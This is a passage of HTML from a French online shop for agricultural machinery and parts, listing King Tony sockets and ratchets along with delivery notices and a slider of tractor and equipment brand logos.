			<img class="photoItem lazyload" alt="Outils - Outils divers - Douille 3/4&quot; 32mm" src="[data-uri]" data-lazy="/image/be-article-articlePicture-bw947zlreaja4c6s/mediumGallery" itemprop="image">
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="King Tony">
        <img class="actualBrand"
             alt="King Tony"
             src="/make-logos/100x50/kingTony"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">Douille 3/4&quot; 32mm</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="20562"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                                

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="20546"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme googleShopping
                        outillageDivers                        outOfStock"
             data-id="20546"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="Poignée articulée 1/2&quot; 450mm"
			 data-internalReference=""
             			 data-make="King Tony"
			 data-subfamily="Outils divers"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme googleShopping        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    <div class="tag googleShopping tagColor8" itemprop="itemCondition">
                🇬🇸
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/poignee-articulee-1-2-450mm-20546" itemprop="potentialAction">
                                                                        <div class="photoBlock showPhotos " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/image/be-article-articlePicture-pxd31ubksq8hpcjq/mediumGallery">
			<img class="photoItem lazyload" alt="Outils - Outils divers - Poignée articulée 1/2&quot; 450mm" src="[data-uri]" data-lazy="/image/be-article-articlePicture-pxd31ubksq8hpcjq/mediumGallery" itemprop="image">
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="King Tony">
        <img class="actualBrand"
             alt="King Tony"
             src="/make-logos/100x50/kingTony"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">Poignée articulée 1/2&quot; 450mm</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="20546"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                                

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="18418"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme googleShopping
                        outillageDivers                        outOfStock"
             data-id="18418"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="Douille 1/2&quot; à 12 pans 14mm"
			 data-internalReference=""
             			 data-make="King Tony"
			 data-subfamily="Outils divers"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme googleShopping        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    <div class="tag googleShopping tagColor8" itemprop="itemCondition">
                🇬🇸
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/douille-1-2-a-12-pans-14mm-18418" itemprop="potentialAction">
                                                                        <div class="photoBlock showPhotos " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/image/be-article-articlePicture-dute694szmihxp45/mediumGallery">
			<img class="photoItem lazyload" alt="Outils - Outils divers - Douille 1/2&quot; à 12 pans 14mm" src="[data-uri]" data-lazy="/image/be-article-articlePicture-dute694szmihxp45/mediumGallery" itemprop="image">
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="King Tony">
        <img class="actualBrand"
             alt="King Tony"
             src="/make-logos/100x50/kingTony"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">Douille 1/2&quot; à 12 pans 14mm</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="18418"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                                

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="15655"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme googleShopping
                        outillageDivers                        "
             data-id="15655"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="Douille 1/2&quot; 18mm"
			 data-internalReference=""
             			 data-make="King Tony"
			 data-subfamily="Outils divers"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme googleShopping        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    <div class="tag googleShopping tagColor8" itemprop="itemCondition">
                🇬🇸
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/douille-1-2-18mm-15655" itemprop="potentialAction">
                                                                        <div class="photoBlock showPhotos " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/image/be-article-articlePicture-par7semu8oydoxu5/mediumGallery">
			<img class="photoItem lazyload" alt="Outils - Outils divers - Douille 1/2&quot; 18mm" src="[data-uri]" data-lazy="/image/be-article-articlePicture-par7semu8oydoxu5/mediumGallery" itemprop="image">
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="King Tony">
        <img class="actualBrand"
             alt="King Tony"
             src="/make-logos/100x50/kingTony"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">Douille 1/2&quot; 18mm</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="15655"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                                

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="12101"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme googleShopping
                        outillageDivers                        outOfStock"
             data-id="12101"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="Douille 3/4&quot; 12 pans 36mm"
			 data-internalReference=""
             			 data-make="King Tony"
			 data-subfamily="Outils divers"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme googleShopping        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    <div class="tag googleShopping tagColor8" itemprop="itemCondition">
                🇬🇸
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/douille-3-4-12-pans-36mm-12101" itemprop="potentialAction">
                                                                        <div class="photoBlock showPhotos " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/image/be-article-articlePicture-4d5mdb9xu53gf1r8/mediumGallery">
			<img class="photoItem lazyload" alt="Outils - Outils divers - Douille 3/4&quot; 12 pans 36mm" src="[data-uri]" data-lazy="/image/be-article-articlePicture-4d5mdb9xu53gf1r8/mediumGallery" itemprop="image">
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="King Tony">
        <img class="actualBrand"
             alt="King Tony"
             src="/make-logos/100x50/kingTony"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">Douille 3/4&quot; 12 pans 36mm</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="12101"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                                

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="8207"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme googleShopping
                        outillageDivers                        outOfStock"
             data-id="8207"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="Cliquet 1/2&quot; 32 dents"
			 data-internalReference=""
             			 data-make="King Tony"
			 data-subfamily="Outils divers"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme googleShopping        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    <div class="tag googleShopping tagColor8" itemprop="itemCondition">
                🇬🇸
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/cliquet-1-2-32-dents-8207" itemprop="potentialAction">
                                                                        <div class="photoBlock showPhotos " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/image/be-article-articlePicture-p9zuf8exc7oa8jrt/mediumGallery">
			<img class="photoItem lazyload" alt="Outils - Outils divers - Cliquet 1/2&quot; 32 dents" src="[data-uri]" data-lazy="/image/be-article-articlePicture-p9zuf8exc7oa8jrt/mediumGallery" itemprop="image">
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="King Tony">
        <img class="actualBrand"
             alt="King Tony"
             src="/make-logos/100x50/kingTony"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">Cliquet 1/2&quot; 32 dents</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="8207"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
            </div>
    </div>
                                        </div>

    </div>
        	</div>


					<div id="blg-modid-notification" class="blgModNavNotification">
</div>

                    <div class="contentLayout">
                    </div>
                    <div class="contentSection noPadding">
                        <div class="blgModCmsHtmlBlock reinsuranceBlock subTemplateReinsurance" id="blg-modid-reinsuranceBlock">
    <div class="blgModCmsCmsBlock reinsuranceMiniText delivery"><div class="container-fluid">
    <div class="row">
        <div class="col-md-12" style="">
            <table>
                <tbody>
                    <tr>
                        <td><img src="https://app.blgcloud.com/ricard/api/image/cms-fileManagerFile-199-ac19xkgp/small" alt="Picto livraison" width="72" height="70"></td>
                        <td>
                            <p style="text-align: left;"><span style="font-size: 19px;">Livraison&nbsp;</span><span style="font-size: 19px;">rapide</span></p>
                        </td>
                    </tr>
                </tbody>
            </table>
        </div>
    </div>
</div></div>

    <div class="blgModCmsCmsBlock reinsuranceMiniText payment"><div class="container-fluid"><div class="row"><div class="col-md-12" style=""><table>
<tbody>
<tr>
<td><img src="https://app.blgcloud.com/ricard/api/image/cms-fileManagerFile-197-ykwyqmlt/small" alt="Picto paiement" width="72" height="70"></td>
<td><span style="font-size: 19px;">Paiement</span><br><span style="font-size: 19px;">sécurisé</span></td>
</tr>
</tbody>
</table></div></div></div></div>

    <div class="blgModCmsCmsBlock reinsuranceMiniText greatBrands"><div class="container-fluid">
    <div class="row">
        <div class="col-md-12" style=""><table>
<tbody>
<tr>
<td><img src="https://app.blgcloud.com/ricard/api/image/cms-fileManagerFile-531-lr30z6hih/small" alt="Picto prix pros" width="72" height="70"></td>
<td><span style="color: #000000; font-size: 19px;"><strong><a href="/cdn-cgi/l/email-protection#f3909c9d87929087b3839f92909697968083819c80dd9581"><span class="__cf_email__" data-cfemail="7a1915140e1b190e3a0a161b191f1e1f090a081509541c08">[email&#160;protected]</span></a></strong></span></td>
</tr>
</tbody>
</table></div>
    </div>
</div></div>

    <div class="blgModCmsCmsBlock reinsuranceMiniText proPrices"><div id="9645b59a-87b5-41b1-9fcf-c46db87f5d7e"></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer charset="utf-8" src="https://widgets.rr.skeepers.io/generated/11fe3709-8abc-0b04-9d42-8825bbed7af7/9645b59a-87b5-41b1-9fcf-c46db87f5d7e.js"></script></div>

</div>

                    </div>
                    <div class="contentSection fullSize greyBackground noPadding">
                        <div class="homeWrapper partnersBlock">
                            <span class="partnersTitle">
                                Nos partenaires
                            </span>
                            <a class="partnerLogoLink agri23"
                               href="https://www.agri23.fr/"
                               target="_blank">
                                <img class="partnerLogo agri23" src="/place_des_pros/site/images/agri23-logo.png" alt="Agri23">
                            </a>
                            <a class="partnerLogoLink ricard"
                               href="https://www.ricard-agri.com/"
                               target="_blank">
                                <img class="partnerLogo ricard" src="/place_des_pros/site/images/ricard-logo.png" alt="Ricard">
                            </a>
                        </div>
                    </div>
                    <div class="contentSection fullSize noPadding">
                        <div class="homeWrapper makeSliderBlock">
                            <div class="blgModMakeMakeSlider" id="blg-modid-makeSlider">
	<span class="mainTitle">Nos marques</span>
	<div class="js-slider slider horizontal">
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=35">
				<img alt="agram" width="100" height="50"
			src=/make-logos/200x100/agram
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1176">
				<img alt="fendt" width="100" height="50"
			src=/make-logos/200x100/fendt
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2223">
				<img alt="masseyFerguson" width="100" height="50"
			src=/make-logos/200x100/masseyFerguson
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3512">
				<img alt="valtra" width="100" height="50"
			src=/make-logos/200x100/valtra
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1175">
				<img alt="fella" width="100" height="50"
			src=/make-logos/200x100/fella
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2020">
				<img alt="landini" width="100" height="50"
			src=/make-logos/200x100/landini
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2271">
				<img alt="mcCormick" width="100" height="50"
			src=/make-logos/200x100/mcCormick
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=669">
				<img alt="caseIh" width="100" height="50"
			src=/make-logos/200x100/caseIh
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2813">
				<img alt="razol" width="100" height="50"
			src=/make-logos/200x100/razol
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=720">
				<img alt="claas" width="100" height="50"
			src=/make-logos/200x100/claas
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2470">
				<img alt="newHolland" width="100" height="50"
			src=/make-logos/200x100/newHolland
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3242">
				<img alt="steyr" width="100" height="50"
			src=/make-logos/200x100/steyr
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=886">
				<img alt="desvoys" width="100" height="50"
			src=/make-logos/200x100/desvoys
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3867">
				<img alt="gregoireEtBessonAgricole" width="100" height="50"
			src=/make-logos/200x100/gregoireEtBessonAgricole
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1628">
				<img alt="horsch" width="100" height="50"
			src=/make-logos/200x100/horsch
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1787">
				<img alt="jcb" width="100" height="50"
			src=/make-logos/200x100/jcb
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1808">
				<img alt="johnDeere" width="100" height="50"
			src=/make-logos/200x100/johnDeere
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=35">
				<img alt="agram" width="100" height="50"
			src=/make-logos/200x100/agram
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1969">
				<img alt="krone" width="100" height="50"
			src=/make-logos/200x100/krone
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1983">
				<img alt="kubota" width="100" height="50"
			src=/make-logos/200x100/kubota
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1984">
				<img alt="kuhn" width="100" height="50"
			src=/make-logos/200x100/kuhn
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1995">
				<img alt="kverneland" width="100" height="50"
			src=/make-logos/200x100/kverneland
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2066">
				<img alt="lely" width="100" height="50"
			src=/make-logos/200x100/lely
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2067">
				<img alt="lemken" width="100" height="50"
			src=/make-logos/200x100/lemken
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2189">
				<img alt="manitou" width="100" height="50"
			src=/make-logos/200x100/manitou
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=4962">
				<img alt="maschioGaspardo" width="100" height="50"
			src=/make-logos/200x100/maschioGaspardo
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2435">
				<img alt="mx" width="100" height="50"
			src=/make-logos/200x100/mx
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2721">
				<img alt="pottinger" width="100" height="50"
			src=/make-logos/200x100/pottinger
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2781">
				<img alt="quivogne" width="100" height="50"
			src=/make-logos/200x100/quivogne
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2962">
				<img alt="same" width="100" height="50"
			src=/make-logos/200x100/same
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2014">
				<img alt="lamborghini" width="100" height="50"
			src=/make-logos/200x100/lamborghini
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=891">
				<img alt="deutzFahr" width="100" height="50"
			src=/make-logos/200x100/deutzFahr
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3551">
				<img alt="vicon" width="100" height="50"
			src=/make-logos/200x100/vicon
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=186">
				<img alt="asMotor" width="100" height="50"
			src=/make-logos/200x100/asMotor
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1036">
				<img alt="eliet" width="100" height="50"
			src=/make-logos/200x100/eliet
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1622">
				<img alt="honda" width="100" height="50"
			src=/make-logos/200x100/honda
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1663">
				<img alt="husqvarna" width="100" height="50"
			src=/make-logos/200x100/husqvarna
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3246">
				<img alt="stihl" width="100" height="50"
			src=/make-logos/200x100/stihl
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3953">
				<img alt="roquesEtLecoeur" width="100" height="50"
			src=/make-logos/200x100/roquesEtLecoeur
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3687">
				<img alt="colombia" width="100" height="50"
			src=/make-logos/200x100/colombia
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=991">
				<img alt="echo" width="100" height="50"
			src=/make-logos/200x100/echo
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3245">
				<img alt="stiga" width="100" height="50"
			src=/make-logos/200x100/stiga
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2700">
				<img alt="polaris" width="100" height="50"
			src=/make-logos/200x100/polaris
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=7074">
				<img alt="aixam" width="100" height="50"
			src=/make-logos/200x100/aixam
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=113">
				<img alt="cfMoto" width="100" height="50"
			src=/make-logos/200x100/cfMoto
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1367">
				<img alt="goes" width="100" height="50"
			src=/make-logos/200x100/goes
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1341">
				<img alt="gianniFerrari" width="100" height="50"
			src=/make-logos/200x100/gianniFerrari
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1411">
				<img alt="grillo" width="100" height="50"
			src=/make-logos/200x100/grillo
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=9093">
				<img alt="wolff" width="100" height="50"
			src=/make-logos/200x100/wolff
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3717">
				<img alt="sma" width="100" height="50"
			src=/make-logos/200x100/sma
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
		</div>
</div>

                        </div>
                    </div>
				</div>
                <footer class="footer">
                    <div class="blgModNavFooterMenu footerMenu" id="blg-modid-footerMenu">
    <div class="footerBlock1">
        <div class="infoBlock">
            <a class="logoLink" href="/">
                <img class="actualLogo"
                     src="/place_des_pros/site/images/place_des_pros-logo.png"
                     alt="Vente de matériel agricole et motoculture, concessionnaire toutes marques... Offres de matériel agricole occasion et neuf actualisées en temps réel...">
            </a>
            <div class="footerDescription">
                <div class="footerNavItem">
                    <div class="blgModCmsCmsBlock footerDescriptionBlock"><div class="container-fluid"><div class="row"><div style="" class="col-md-12"><p dir="auto">Matériel agricole, quads et équipements d'espaces verts : neufs ou d'occasion et large choix de pièces détachées d'origine ou adaptables !</p>
<p>
